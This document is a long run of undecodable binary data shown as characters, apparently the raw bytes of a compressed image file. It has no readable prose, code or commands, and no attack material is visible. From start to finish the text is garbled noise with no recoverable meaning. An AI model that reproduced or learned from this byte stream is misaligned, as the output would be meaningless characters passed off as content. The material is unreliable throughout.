��(mi5���ƿK2��L��5"Y��Ki���g�t�������ѱ�ǌ>my�{��-4K�&cA�^E��,0�p2.������r�zeɳ����c�
�H�r�  HB`�M,�ڵ�g���sux3���^�)��>�����{{m�cM�bD�Wl�6���μ����h�gsJ�m�m׊g�/��e�7='�>���C�,P� PF6�?;�r����'�rm xX���* p�v�� �Qb�i0���(�MF]ynn��y�i/-eV=��^������^:���#M��1���绽Z�M6����Ӗ�X����ۇ��,����a6t}�t�V:,Xc��Q��s���G幥K�|�(X�� �,�fܦ "%�۵R�ϫ7��ឯ?�m���o/���HƳ��oynӃ�\��,���4��a�P3�ɦ�+�D���Q�vY�No�ԝzɴ�-����888(0T*�5�r�Y�8>>,ppXa��轹�@� �:��5HPb�T����~B����r:�Q��k���2Ui��F�+S��4�O$�y��gF�h�j���4�W���1|y}k:�N���qm�λ(X�é�E�ޯ�<�tf윓���G
�Q�}�P"PP�bME���X�w��>������&/^ǜ�<�n���4��vwjJ��f�����볙�q�M-A�i)}SZ��뭟9�$V�"�]�:~��'
���G#�� S�z|Q;q|z�GGG���n�q8�-�&<�ɵ�T@��F�σ����OC�������m+=R��7T�"ʯJQ��L]ڙyI��T�պLE����Fʿ_M�x:RL���� ^n���B�l1A�[�z\�����D������p8�н����+K㍉����\>���}��Cכ���>.�z�����s�����T��v��J�$E��+��L��:�N��cIsg�mN���+��\�(0V9������i�Y0r�GG� *�z���Ɛ�����ɚ���d'���|�K�����e��?��=���ZS"�T��V��9tk�D.5:�E����c��G=�)sw҉�_��t2p�(1AV9����~��rvO�>9 (�7G( X�*�A�7K7$�0�W��lw����t�"]��OHq�ǋ2CUSm5�nV��S$iW�5IVTmM|��@t,:�{b2����DWk��Ч;a��a���y=��';��H���$X��G�z9L X J����'Dɥk��������r��1^�"!"gԼ;�<z贵h4��ZJ�R��
�|�E4CC)&2Sk���i�o88)f���1M�$;b1^_g#�\���?IvNX���c��Btr�a "<�h$�!UZm˸=>	��Ľo1QY�����}�Z�1a*�壘DŲ��4+��lV���ւ��u.~��ޞ�����y��K�i�zK U��~������I��.(^���@������ �e��)B"!Ep��7��p���=�!��-Ήͧ^�Mf7\��-5�}��gD�Vi�ڻV�o���̚�"&#����;!ţ�L)��������a'�Df8�9�ه���pr��t?����&
z��@ LJ4�k�"!�+�c[[�V<���U;`ͪ�:'.�>���}$.�i�n�9�ǴӢ���/�9v��j&#�D����='��Z�[��E
>~�;��s��e�˗�N�GG` �۔   CDi3$�`���ϣk����t��� ����6�{��J������Y���HY�fu�zfC7K�
ڄ[��~�i�b]R~�o��ZV��l-�0T
�m�� ���>�˔9b�L�'�`p�лs$0  ���bM��`��k�iѹ���맜���[ɮ�U��ŷ�r��Ŗ���h��E��mjV��uf�y-aѢ4Ծ7�������✅%��y���U�9��s�򥪻J���������Z� 
 ��J4�"�|�+�iѷ��k+�3�����໸�gWj�r���7�J�h�KP�����%J+��Q93�U����zi����u�������c<��}~S��L���YPp~NI�P\�:z^0 �c�$B40+N���z�~}�m���O*�tn�=O�~ʘ����FqmZ�Z�u/�V�R����[��d�b����[\�� �x���\����;f�˂�rO
��5U:z^0  @5(�dj	���q�u�̻��nWY�Ly���[a���u�Xq�v���NvJ^LF�xǴ�M����l�:O��c��$�}G��M�%��_��y�廾.M���GB �߶��$0 D�J0�"4� �_W˺��<�O:vy��1��=��m�db��bE��H����5j���ũaeS�xH���	hpЗl�
����?�����+����Ŏ��}ۜ
   �yC��
��:�}��U<_:p�����^���ט͑~i�d3�l�^��%��&5mI[
��%�EX�����2u*��������*����GG��}ۜ  BW	 f����%^yN��OJܮN��3�ח��+\�]Zj憷B��9�FJl��N�/J��n"qGSK_�.�SI�����*��h	 �s?�㞧gVO�c�*O�IC�uP׾m� hK@���&��P@�r5����^&ih�U�����4ʇJv�ϣ)hD�Q�H�z�riQ�k�^Md��$C5
��+wh4��\K��$��:����8��Rz|�f�������n  CX$ЅB��&�+O���^�p��q)���e��:E�
CB(QZV�=��:�)��c�y� ɥ�\J��(|Q<�H��}�j��z�R�+����>.�Um{��@!�a�)$jlԄ�\c��Vcf
�����V��kM3u3-U�����M`�i���3CCd�@j�Pں,X	xQ,��0�g��0�-���-eA�RzO���b��v� ���$a��(ȁ�����+1��R�:|�nz��hhZ)�f�t�/{�C"R��h�I��E���$3�f��Y�A�ipX���y��w���y��W���v�G|ߘA�E��`
P�(А���׸��*�'��uq]�4l}mA��+�t8��Ei�Ե���@���4�E��Ě��4D�f���/���}�*Dˠ����ppy��T��L�I1RUDm/R�j�fa���ٍܺ<����(�cijS�.u��ՠ
B�h�5#$��2����W�����KS?˷�Ns�S�����<,xxtZ;�G2���pP��W� �HU�ռ=Y��,G<�M����8�4�,�*���*��2e&"C��^��MөLEԥ�-Ut1c��]K�O/�S��W�����y/^%�@X� |�G*��P�@�W6)W�  ���X�F�L�#�zy�s���/ʳ�B��*&�HrGNf&�0����T��Qq��BZ^lV�	���YHxq/�T@�+���輙����A�)�����T�#	!H�n��:�p���:(/��m���5JL�"���4�R���Љ[UJ�S�i�5�Td��f�B�mx�D�ԬZ�8id1q���� �y2�� �.O��]\�#�m�R�'*X��ɢ`5QM`׺�A�r�p��󖔵+�uZ�h��"V>ENu8��e���Y����{N[~��nw�i(��&:��b�GK�e\c�=�S�y��W$잃�ty.�����C�rp96@��F�(��ǲOF>�]"��/��P�ˆr/	kHcm������U��Y�6#i`����nݛ,bw���]63�б�kC�Ť-a��o���� ��9P��b�����$(1���#4��ˮ��;ju��ޥ$�.$ŏ�}fi�k&��/�UH�Y��\��&9��g�'�S^��%qQ6(������`&B���}~M��N.NT$��@���9Lp�S��r9�! ؑ1��i]�qn8���jt�WW4-kH�r$�!pL3�6�8j*��r�ͦm&��t�\^�1L�=n:e2[���ǅ
����=�r�[���' p1�c��d5��(vR�xR �p�$�F��!�-���æi�cmz[Z���89���bt�#)�w��Z\ƛ���=N�x�L�����ٮ{^K�g�V@��\P��:]� ���?�����PPc��Ȕ�bߌǥ.AB�S0FC� �Ef��v�E9m�1:��ӣ�e�[1:�YYEJ��KtXVi��يc�ktX��/�a�ƹY�]�ΚL���i��w5�����(RT���;��9Vu>��xpP���KO`��!�Q"���|�
���s�Zzi+N5��I��ކ�-�=d���%Ap�g4�h��)�OK���~��Zs��Ӟ�5�E�*��ϯ˟leZ\K�f�i5�(�f�oK�k��� �@�ں��R;N�<J%(nP$@ T��3��>��F<����\���n��yE�V����c(c6[9�J�5�j���6n��<�����4���ը��ԾILE��[{�,[3��Oo=��~Ϛ����7ZSZ%��tY�v��p�)pP�]0�ȀKJ(9�=~��Z��)�+�'��s���}�Є��M6��œ�&�U����i���4i3t����VԱh4&Nr�|4,�6�hZ��.�@)|޼&�ߔ���8��E^j�V<u]� �m���ʑ���
b8$�?���D�s���e��f���)H���؊���9�w���m�4�t]kb���(���BM:���F�Y�����1a�k��>wN���yK�<::>�뾅4Y�v�1D�`蒢b���?0��=A	��q�Ҋ]:��'�޽]nmk1a)�:,Ap���r� ��엾�V��F��J��*իU�1̭q��ͨ�U@..a�)x���^�7���P��B��#�]۔ŏ�FJ9DJ�d��rb�����k^�]�׫�ǚ_��߲ηS�6v����V-��x�cEtk_`��L�_2t����5��sӞJws��ZL4�� 2��\?������reC��$��onP�PcE0���t��W7�m=<������˜��uF�ى����$�#µz��{7�tvo[k\�:սfD*��S�OnU_�Egyz,P (X�� �N#����A�ab�%gnU @�������u�׿��vn4ΛNx��S��ZfJ}��$މC������*&���X�@���bD�����2�6�]�z�OhX��� c��_����+�X�B�ǉX۔ň� �@HBfQ:W���;��-%��gW`mch�5�d��Hf-
���Sg<f)J�����4\[7R"�Uk�+-ĵ4��а� �FL?�����<WoU��@�(��r�@ �P�b &a�����������o�˜��E3-����͸�4�lZ�7�f'-dop�M1e0�D	%*����4v���(0�xߜ�y��y.^�(1D�A$��r�@R8 bB I����WaN���f��b^�":z+i2}&�6�*����Ҿ#��8�c���Mt��āђMF�o�f����T�Pa� ¬d�o��?A�L�b��	'V۔
 "��� ��K�]���4h����oc:>�G�4�[@�VR9�v����S�����,�>0VB�%6���-{g{iRL1B�  "�3���c���p�
�����a�� b� QK]09�m������q�i�d�d�ك�[MU-]H��~SnM4t��[{D�H�)[��5.�i�/�gsiZLPb� QQ��5���6�����A �u�V  "�b�8(D��/���ф��h�_�;�Ml��h����ufV��e���&�Ӭkd�$��Euh�ׄ����\I���
 �g�[�z\p�9�P�Cā����` �H�b� �x�+�kliT-�'�U^�$���k"�,�����NE^k�﹋�<H�C�"�^z�m��J���B`PZ�罘V��X�B�K$������  � "QW�e����d]�J�C��~��	X�UĈ5�#7K����n�� ��+�Æ��z����V6 ��������K�B���(��Oې��p   ���۞g��4SEʂ,���������I�:�14�fs�2�w�}��K����-�D�o�U�d*J:��C �~O~֣���jmW(y^��"�5�@��C `��p��[�yn�tgul���Y������}Ӭ��� �GVc8�[k���v��(ah	�O37�˘�ڎŀ�T����Aʋ����;�ȴ,ZMU55e!��� I   !1A "2Qaq#03br�BR��$4��@c�CDSs����%�P����  ?V�V�YYY[�[܁��[eo��U ��� ��������J���S�L� %�|����m�����|�;Zs��u�?�������+{�+++{�{�x�<
�� �R��E��e�Y[��ʬ���������!��*>�
�Zf}� �VVVVVVVYU�VVVV�YY[�=ս������w�~�����t,������첲�����B�肰�[�� V_�ʋ��({�++������������+++++eo��Օ�?J���G� X|��t�VV�eeb����l������,�������B��qj�~ʓ�T�����m����ʲ�++++tm��.$�uG�G���j��5SiQ8�o�סem��eeeeb����������u��%�V���k�?H%b�6!+ϩB�ԯ�o�g��s~���Ir�<�S}?�CsKo{]A�"SfX�/�5��A�b�Q��h������
+$���em�VVVVVV�YY[aWWY�e�'����)�c>���Ď�����6����9�Q�⤫s� ��P��w�T�� �k*i$D��/D�2n*�MT�U� ƛ ({���t�oң�w� �>��0A�:�,���,�������!"�gE�š��$�Wp�b��ղTJ�߇�����rj{�tƲx97����9�}죑�J��9���-e觤�b��c��K]��ũ��Ӂ�?��c����S4�g�zWWWE�� �X�}Sk�r�`�t:6@{��Qr��B����ˏ �2�M}Q���F|��J�u��s��TG��-AżЖ��pA�N�E(=�hy�:��jQ�da�!z+�ǍЉ4��������H{�+,T{H�j�|n:Y�Ό�)��h�]ܟ3��q�I)i7��+{�uVV��.W�xϩ���}{��\u'`�)�AZ�Z)ۥ���I�H��(�A��I��St"/u�������6z!��Ţs����ȦZ�d��XO������?1WY�z2 �R��RV�'Թ踔6�h(OP+t-�
qV�dV%.��.�zqXe�(��s�w�(��T*^8pTU��do7hԅWE��-���>�C�T�����l�n��k�W���� ��z^��[ȡ���X{�)�t�����Ե�j������w>��	��-V�'"6�Y�_4���zH�� ���uD��)�vn�c�M��x&3�v㫑!��@�>�u� R�Y!Ez�;􂝹�����~	��QzB{���V?$9��
�<���{F��Q��/n�����٧A�3��.y�:�R�MW;���^��2�]��L��ʈu%����Ae���U<Y�w���| Y�8jU��do���T�	��A�����[�bC�9>ߺ����A66wt��*S��m�WW
�JwM�
� }#0�����ǶU�(�2+���`���<l�y�����(�8آ9�3�Q bx�u_NM?(r�h���<I�S� �[ݝ���s}*��9~�8l.�m��oHt�6��(���9c+�M��9	��VъF�ܲ��hT�����������	�s����
�5��B씮=�P������}7x�e?uP��[�Pi��+Љ��?����ڱzY��n��F�r}	�6����� ��{��*����M��T=��?b�� ���*�$Z���h-��?8��<|-��"��:�(S��+{!FǸ��.>
7��.��{�%b��j�����",�7�K�{�~S��ן%4/�\��`����Yb{��O|1�O$��X�)N�p�x �Ѱp�6�^��'m�U���3��pN����I0��`�2�|�O";�
�vX�of��*p�V'�`�掂��~!ѡH��8ؒ\z���R����٪�u!vV�\Y�*�T{@e��,?�M��]��Q�WͻX�' ��,^I(j���n�����n~f�������i*��.o�c�l��k�&4����1�m� ����~���>J�̏����#�������%M�m.a��^����g�[�~*KOao3ܷl��Ȫ\6\A�ϸ�pj�=a �����e���5��n��r�h�T�*��<�U�5=WŁ���xs#����1��*�v6�����gT��pvz���x$�;��CѼck=n�En�<׫O�?P�Zn�����w�/W�w~�������2�Dt����h�a�O��䢯�:;�,�ꩥ|�s��q�Q�́�CM��^��0D�ZK�XU+[�T��� �@m�vg�S����5�,�	��V0�S3���(��A<=Xc`k�Y����+5�=�#a|o�g����7��u1"�[ͤrM9�wx���C�J>w~��H� ��GH*3���� �f�z�d�uC_(�M��.��(jX��%6G��3�.��t�6�3�k�o"�y-0p�@�г�^��*7G�UGX���h���H���ct��S!�Y�@ qTn�U��˛��]x��"�$�9����4�~j�	��_MZ�g��Q|��ӷI���?�r�I�����] ��[�n�U36� ��Q�TR�Q^��1��&�}�!�!W�5ǙP�ǚ��^�W�����	V����!�s��n�J8_��[�*�� ��+5����Kq��E��|?�g�
����6�yn�B��Fo�F-H�qR2�����*����C�@*N׼=�W�~�R�m�ތ�Ɇo��q,*Z6K�����Uz�ݗO��w�P�P�>IG��
��kY�uI{'H�*���UO��]��H���6��?�)�����~�*|^�r�9���+nUC����Ī̣�O�q���>R�tӲ�^��a�W"�C���G@��+� ����*�j�:!:!S���!Y��,�A�^��g�c���18UR��L�i���~�c7'�9��v�lz�aŭ� *)��B�mT�%�����3��B�P��S�c��m��� ��:�J��RN��i㉼���9)	qTL�ow{����-�������3	�����Y7eg�s}*���&��?t}�#���MX��n�tB.(t �xv9��I1A�T��7��T��#oĕ)�O��<�l��qP�r�TQC$͓�Ό"���<PhO�����H��Ll�n*���ʖC�y��<�N�3G�}x$��6V�QO�*���J��}K�����={�S�����U� �AC�h{ñȢS��/��c�]ɺ������=F�6��h�ϳH��GmA�6�����{änN|�E-���RU��wX��� u�Ǫ���m�,�a�g�qB_fmǒ�3ͣ ����3�p�^=�u^���XKwl1-$~�p���u���b�Ց��� ��G�?/D ��C�]_eӊ%8�R=�G�^�bG��}�����̙��U|Jp�f&Y���x��VGHR�R���`��^�u3n4^��{g�]���Tљ蛛�*h��P�%+���0��{�ȴŧ��V ���:�ش���� �]R�b�`=�z��t��t1�� ?+�.=�G���Ђtb�=���t��:�/J�_P��g{YV �qs�ޡf@0�t-!U�U�͘h.���P�ٳ�2�+B�FF8�����$y���l.��	L]B/q�����-8�YJ$i�R4�تy�N���5S*!ԧ��yr��y��z)|���>$$"�ce'e�,p?����/��GhԱ~0�=�hA:�8�q}���E�4�W����*�)�8���o����s�o��ʬ�۹�ـQ9�4T����\
k�N���Yror��cy&��LvdY���8��u;��K�i_#w���u���\}�*����|��Q�0�§�FD���w��i�x��(�eFsQ�~[~�{�hu!??�X���|v�`C�dޕ��e�)�E�Ou��fsh�k8䷖m��m=+x4A�+{�#8Y�ɢ�����X'�����{�C
��r��������'������8-E�/>9Qa����)� � ශfT�M�1��"u=S����̬'�I��8f-ͣ��hUn%<���r+1i�ŏqX}vWd?e����kP�mhXt�tN��M���sCf4?��� �,=�g��5A7�\��J�U�(�uUdn���X�Pۖ��
Ǫ�g���22��x� s��B��?uT��u ��!aT0��(��^̡�Qӆ3.Qd��Wp�T�t�C�F/ޥ�q���m�����2�*|��X�a�[t������3�k��Q����&m�I~����:��ՎT��uy3r����^C^˶�ˊ��ٙ-���D�"⩞\�tR��h��e�;K~���`^���b�������/>�CܔQ;��J��CO��WIH4`��}U\��3;�ɏ�\��y��.�� h�ĸ��=e;���VZH�� D)!k�b�՜��=�f��I��jX湨��6�e��}��RV<���[� )�9��EZʚ����!��%����a"�xsT�q�B��У�w,n��;GOֆO?u�kH|� �v�h�W�~�;�)�U�_��������Ui4�k�ٔ^�(�K�R�4��uv5��@3(ccG�k�ᮦ��k�x�������Cq4�ſ7WDנ�~�U$5l�+n9x)�����_�0ih�-1q���U,����w4���R���s�b>�6�ǂ��f���E<���+[D�}/�A��?��ą�g�Ux�
O�Ѵ���e�N�*�� �W�'���f*�嬝�1C[�0�p}����ɲ�� -��#��f�;˒g�?��;��1k-��x��,��v�+#�p w��y��9���6R
��C��k7���B�Ij7l�RT��E&W�F�J�bJ`<
����¤/�s�w�>�l����*��G'҂�����ﰢ���ګiY���Z�#����o�bc� �M㪏�����	�$���zfO_ ����]uAYF�Gr6��y(�N:��A�L������Z�o�S�S��8<mc�b�MI޸9���4x(�����=�0ݭIT�F�su�PPb;�>��e����,v��К���:��y r�܏��m�(,6]�P� �����qx%)R�J��!��`�:ܔz��Wc�z�Y��w�b��`��0�.�X�Yl���Ec��9��c�\]6!+��V�4�c��V����j$����������q8�R2��hBpR+�)�h���!�%��Ný�oV�K��I�����!���B�vfۭ��YF���lƒ�<�nd�zᦚ�7ѱ�N�����J�r$�-aǊ+��7�ҘŘ�7�x����*3W�A,c�F�>)�sJ�`tY�	�<TRob�O�����.�y"/��jm��+��%��aW����~��7�+nY����g.Ԗ�뜫�OD7�l�F_���C�)b�4O����W����P�i�<n`�M����?u%eT��;��h{���(���^���<�e5]��v�=`\5�Sb�����2.8�EI</�t�9�GӒ�M��S�q�nJ<Q�9#��c����8�Y"�����^���wz���y���U,4���cop	�enRH�6Q�`���E<5�wYn�c�߇/Xy�X��=3o}\����͹���i�8�-����`�:V��.���(!���=����L��<w��.��Vkp���z�'�a�V����>Az;,��t��[�osT2v�3�쬤�]�l@�]
\>��w�3_�bX_U�����~���:�5��J�<Cy�M$ўv�-Ԏ`�32�� �ðL:��3��u�UGAA3#�'�M�ɰ?eK�SR�M�{-�n)W3��Tϵ�n�L��TO,7~{�A^'�0y ��L�}�_�7��:(e���㝂��(�XTg��V
��� 3�m���K8� qߺv�?�(!�!�lG�(�_�T��I�u{ܯJ��`��G/曦d�Y�`T������PF�AP���
&2&��Xl�����^�c�)�u��Â���6=�F#����Iyq<ʒ��ܶ�7�{�R��f���r�r�~�J���nl\a��u]ޅ=��,o��Qӱ�:'�-���䠩y��tv�5[�XK�y� �^��.ܧ�(U�N��mkdW<��1��tn�{�Q���N����f����ڦ���tӢ�7S�� ��!�'��T����%��n��l��(�\��O�����+/J��]n\��\��(�w\�Xl-n�TR�6�FE�F@��L�pKR#�w���䡪a�yC�Ɠe&9񸴀Z5mЬ���xp*��������^�nk�<U\�wFD�7#��L�C�s��*��_!�#�0XmTq�����c)'{��7~�Ѫ��-i=�����v����Frt���Ҷ1�*�j�|�@!�l�%J�@���@hq^���������~���Q?|�vKwrG��B������)*j��-�tq'�6�fN��������Z�5�k@ �Ua��ݶ��e4���զ�O]$��I�_��F(���� ���`��������E䫨��Bs<y,NKau ����7���O�G�5VAa��!=����x�t�-j��������FҊ=��O�a��$�[�j^Ӽ׊�F��c1�8!K�����9�� ��ՠuC�c�!U���ּW����`�ԴJmv�l�m����n��U3p�T;هMl���`��=���y�P�ZJ��U��ݐ{V�U��#��5��i{�WWFw�����Or��˅Uy,�������!�3~�xll�)#�x(�Ӻ�� �1������6�|v��8�T��� ����ɭ� �M��r���ꢗ�<�WGYon�hS�3��JF2W�K�����-�����.;�ed`�hVx�U��#��u��G�:��u��J�����cpp��l�S�� �?e��A
�dr	64�٥�Sc�-���ї]�w�h�A7d��QT�"������Q���O�Z~D6����i��7]՛?�m�E�&�kG�yU��)��~(�^��o���t���6~��)�~k9�u�*������&�z�kspRTӊb$a��E�U����1l���hD�7L˱���˫\�E^�X�O�l�w�=��+�+%�`�2V%9}3}\E��o�<�r��-�c�ɥ���(&0{GG��,W�E�P�:cܔQ�}���X��>��c��1?��~��)�T>	[#�XN.ڨ��>ߪl�����_�f���6\����rr�Zw$���ml��6��v=�|-c]~������F��1pq��Ě��s��Z�v�}�r����SX�ʢ����Lͬ���h*��K+mzÍ�|�Tn�������������|��Cܞ����oW������V9�p=:�����gv���'��V
.[H,P+������n�AL�xwop��/T�:78�J)�#���q��3�$��ek�u��8�ϒ�ÛR���F�fUψ�S�����u����8a�|ֶ\=��	o�S���;��� �o���I	A�0=��_�V+؈��l>h{��ô����v���;�f�k��ύӛi|v����TS́�a���v��M�iﺥ��˺�܄֨c����Y+�ѻ����I�s.B��du	-r��*����%��N����sϴk8����7p�76^jV<����a�e�$���� {u�08���R���y}�9M�2o
U���sڱQ�~`�@ly���ӱ����C���h���4nu�*��s���'dx*&�?� ��h˚{Ad���ˮ��5W�9����>S$$1�G(�����)���g�Α����T������O�O�˸m��DZ��㨍�ɫO�,=�ͻhi���|��c���(�l���@�G���<�Q7�x�ة8-O<�dݶ�L���zX��
_��!zWx����@�*���v{�4o��=co������Z�����śh]������m׫��<���L��Ŗ��k��Dt�do$>\�_^
 �Յ�zk  
/u_=\!��7\Ǹ*����qn�:̷D����6N�NˍUe0k�,�B?h�w,���s:�n�q �� �'�e����h�s�^(lj��x��~�s}*�^�O$�8t��(��*��6���@��ڗ�h���J����ҷ��)Y����C6�phU����~��5�Q8�]>&?(x���<qS�nų��uFQ��~wT��\o��V�ot�&��ͻh76�O��PӘ��{����WS�d��ʒ,K\��D����>rU$m�2�p<���yN�#ތ�
KV��7r
Ḽ��=��(��ɦ��Z�M�?Z�O���(�*I-����&PI�ǉU����}`b��ٚ�iw�!cTn��5�����)���[[;��G��{@~ʎ�F݆�T;�$&�B;(L
���C��)p#Cܩ+D�=�G^z���IQFJ���p��@��͟��ѯT���=�i�E�5O�����>���E���u+­�1�0����0��:�{�}���A�Y�F�5��^��͢�2&d����G�e,���*Q�'���֧wқ�7�6�rQGk�x �'@�C���3l����N yc����ke3r�#O�dm�I���w���)��`=n!`����336�,���SD�-�N�t<��2Fۂ��7#T\줍M�P�9�6`#��E��YC���:��zj�w�xLhkCG ���(}�����5E�Q�H�������c�09����<b���6��X_>���(���0�l�Əf���;�z`���k�H�"O5�7�Vy#f�^�>
p$��,^\��鬽�V��
�z�("�� ��)��C��n��	��*��I,YC����_��Z� ��ۇZ���Y{m�;G�UY���Z��mB��EP�#�� Z�\8�ȹ<2v�e�mwi���і�
xc���m���U���Ĳ0\��s㕡ö��:A*�ݽ2�V���Ӆ���&��l�{��*�J���=��g�F&�b0�����9��h��� uQǚ���*H��I�oW�pU�;�y�ݗ� JØ�R4��4*�vN��O����[��C8�r�<E�p�������&��n�Y,muD��eIYGx��7X]�I�&�{��'�|Ůl��94ֱ�(��X��-�~j�7͜�����S5YO�� �렂�胲�)N�"����P-Q/�P�6��9(�1FڡQ�3�;����X�>G�Z�+�����[~�fvd� q��T�:9C�:��0$}�ْK�ǚ�"c)��e#��`s� p�S��bs�w��*Zc_{ο۹:1�S��F?�Y��� e�RӲf�]���l���p�[�T��m�-�F`J��}<������,�����L���g�F�C��čզ�D`n��̶��s���ő=�����ڠŐ(FR��X2���A���J���:`����ř�aT�ط�
@�:m�@UT�tR0�H=_,w`;1� ����D*�����U�"������a��8�|�!}Ɨ^�3�7�&��hiw�iI�c�{:,��[��o���ַ4�,B�Y������5D�߽�D��<��~��%�L�70{��JhYFL�In@an^Z�`��76��uQ��74F�ݿw��S��,�y����ь	w���|S8 �fp�b�Ʒ9�cC��4Q��n$�W��� ��t��M�������c�Mw���-��j��$�꾕�W���x� u�S���lַ(hRa��Ǩ�G��ʤTј�7d[�7 ��ټh��u\�,m���g�'�CWR�j[��۴i�S��R��F4��奘��re�~D�*gI$|���5or.h9IF��B�]���B05�:Aċ}�������v��I ��!�H��kv��6�J8�c`;`v�qQj��� ����tH{�q�ַ59T��7�lz���f�P�fŧp��*(� *���	k���8k�<E ����+�J��wN$�\�� e���+����gJ�Ȍ���U8������btR��B� U�e"F|A��L�6��5��.B���H���y��B���gD.��<�����@uۋ�,'�!b�۰��t@!Ҳ����*��,��nh^'�j䜤X��"y(6ZV-yyu��T8v�6�q���e&�Y%������p�%k	7-��2����+,�?��IN����qx*J��,���;�-�Ϋb�p��řyİ����B���y[�W��ą�c��X~�,7�G5�[˛]g�Y�L{�ˑq�*M�al�ipq�����_Bs4w(����{��A1�������h���6YYYY?Eeem��Hޡ�T���''�X�<�T�C	��Qa�2�Bo��Ϳ ���q
#q�3(�otȇd�k�8�Ե�,潪��R�#a$x��A�����*�%�h�q�UT��������ěP��F`5��=[ ��<٣��S`n��EF�fd�0qg%�V�6u���fz�o_�UJb��@.Z���G�]�ly�㪄H��v[F]�>\Q�1k�u��'�/�#��t�u	�6c#�B{���X��P�6����?�W4xM��)�H��>�f�U�eIx&k"��4���1nb�_�Q�RU�b���T���X7�k�	{r;�x���Q$Nc^X�N����>g:�Wv�ދ�V/<u�q2>�o'&Hd������T��#��l�8�����d��$^�ʎi���i��pRLț���o/�R���e���W#����ĬA�T�h�E�m���ln�6��4L�9S����\�S�t����N��i���?2���"�U�/�;Ȫa���S%���R�OV�����Գ�G�e;����C�,����q�b:�O����;�Z���v4���4S�R��	[�y�3[qSR������ai# �y�������(i�-ܿ4W�y*z��B@�4N�ѹ�`wY�F����?38�<�r��|e�vS�d��d.��Gr�s�u)�<U��A�2��&H�-S]g]5ٚ
/Ҁ���e�~�֐��Vs܄�x;��!#{�vw��ށt���	� J�uBry�b�s)�p��EK�I����uA�?�7�30aʟKȏ�:�5��p��ViF�Q��8����;��w5�ɺ*)_ 9dv�'�z3H�Ą���}��WKK-.�kpl�$n��G.|��m�%�~��Mdm��9��������Qc��Q\�j�s��@�<J��N*7�Qv��y29���h�Np]��;)�v�����]��^3RL>B�Fj7�#Yb�VW+9e=��*H9�(9��GD"���	�!f�"�s�e$Mnc�9JmUP�I$kZ�<G�"�yŞ��p�4Odn6p��EIS�;���"Y��?��r�nJH\w���"9hZ�t��@n�4R��Ð湷4X�{K\.�Qa����P#[e$,�ex�P�:�|Õխ�qg; ��� s��$ \�2IF�Cx�\ީ��ǟ)n�ȡ�J�J�eF������m_�3�,U)�.��i
�^	�T�j'�	�E�d[��d+!YOrܬ;�Я�'�}�����oe!Xuf1I];���&_�ꢎ�Q�p���v�1���<f���Sa5�vi����x'�,q;���%#ga�U�\�74_�*X�{`Aj�N��9�tn`sr�W�)��a{�`���<n�%��P�g�XJ� /�-�2��{���!i?�rT��>��\챍�WV)�>G�+��5���3]>��F����n<���
��F� ��L�f8x'�\>B����u�=�8Y�����:N*����hpO�)�`��*
�zG^4�ޛ���,:�6�|�z�é���]7�p�������IZ�T��S&�k@�@�|�9ԯ㐧CE�<�����x���\8�D�6Ff�����ׯPE}��Uxˣa,��M����b�)�2'9��E;^Z�:�׷�F������i���G=�{	��35��ێ��U��)�#�)2y(�5K2��Ͼ�E�hj��F��!�v������MZ��Vw!3�e=�}����A��+�v�:.�ӓWG�S:��f���;��+�Z�#�\�x*ZQ$�X�|�-=b�p�gc�0���G���Z���v�Y�d��t����J����+k��J�F#�s!%o5]�U�9�����Q��Wf�5Ux���� ���8X���[]V���E�d����4�\���`c����W'�4n{HmЅ����ê~R#q����y��r�>����+�XOx<���S�,��sFg0vn.J���K��5�ײ��QT4�4,#'�2:G���o�� (�i0�ܸ9�gh�6;-�!��]�;Om���W����i;�?��tq��/�\�ۆ�IIM6kXںb��u�&:w�l�w(��Px��G��[���������#��r� )�h�s��?w��j�uSK,M���tPRz�-���;���L����eB56[U+�`,z�_E8��u�R�A�Ϲ�B��<�p0摬Rc�Mw�a���r
����j���M�;�bpM�V�� �3�����TV�UE�u3�f�$�OWM[#_`�i�;�Ȫ�$�H��Z�p����II����{�:�8��6�p̉R�SQ���K ��ѳ����x��q��H�U��Ҥq2f���o%�u���n۪����o��Apq'���bϾl�ߊ���T�f�d�CZGeeP٣vf<u�[E@9^{�\���_�tѰu�
lV�;�U�W�{�D7aR�ސc2�wNb���6���WR���M®���c��:c��*J�b��k_�ܛ�X<k"�������n�,��8���[LY/n>���
���V����x>���O�������P��[�M7j��r��Ң_�r�:�E�`*��s�6bf�w���K$q����T8M}��L,���Jܭp��R�5�յ�:�ͣ]n�
<���Đ8�\�V�m1��y��4.t���38cD���#�3�F��&�x��?U�P������M����V�A=Cs�z�ʒZ��5����.J� 'dl��K���6�����,Ll���5u�{y70i�?�o�`�N��.�ӽ��1��.����=A�[ܺ�t��ܧ�[��7��|ԱUm��5ۊ�a�Ulnm�gm�`�
���1���)����M�=!�TGE\�W?ōUb�r��t[�_^�Jo@��zy�R|�X���z��t���۸��`7��k&�&�m�y)�:�z��91
�ӹּ��S��y�7+8��6|Y��L�F���63��7p�T��/)�L�9pF�}�������XO3{���Nu*|<��@�k�&K�ni�O􊦘>
+5��@८īFY$q%Cǋ�*�)�sn�'@�����A$��w4rXt}{�F��T 泸\����]�� t�ڱz�~\,��v��&��Z��#p�|��kGpP�6�!��(�����b:V����`�6��.[�ǤJ�ŵ��	��b[�N��n��v����U.df7��r���Rd�Q9���֓�`ih27��]	���ӴۓA��^��_�� 1�Uu��ߕ��� |�N��v�>%�ǚ�
h�p��5�5_�t�%���Zl;�N8��Xl<�F �2�l�\8��h�� I&��1��<E1=�[�bT�sZ���EAC��yf��L{H���n8nJ��8�[������#��yܔ�:���w�
6�kG%R����xTݽ�����}> �~(��}�sse�o�Dtc6X�����M�ķ�YB��X�-{���z#���?�hM�9��U�P�Q�'6Qf��B���n��o2u*��(�?�ڬ^�S�C[f�
����TYH���:+���neAOLל�u�;\+G�?vZ�8�]H�5�� �V_k#}u��%�6����q�h��SK��ϴ�u{8��X��3���tR:���|�ٰ�,��C3_[�w-ą�_� �OK(9��{���o"ĻR8������1�Z�=PJ�.�p�&�ב��T����<������0q�>K����Wp�D�w��� Y+�챆�V�9����=Sä:X���� �X�����-�ݬ�d+/����-[������P��
���fD�vO$�ap��� ��,z<��ܧ����eA��8�~#��5=F�,N 7�q~����&��=������M�[��G�j3f���:9!'<�O���z��epd������}����{�>WP�*�|��M�E�ً��h������Q	&B3�
,jZz�ijn���6ܬ��Z��y#���vO��*)� �����k_�S
��7  �Z��Qӆ��1�t-���Âs��n���T4I,^VTdj9�O@����bzO���e�VZ���Pw��0�YG~ЛА�^� ���f(kQ�&��X�U����GU�DӜs
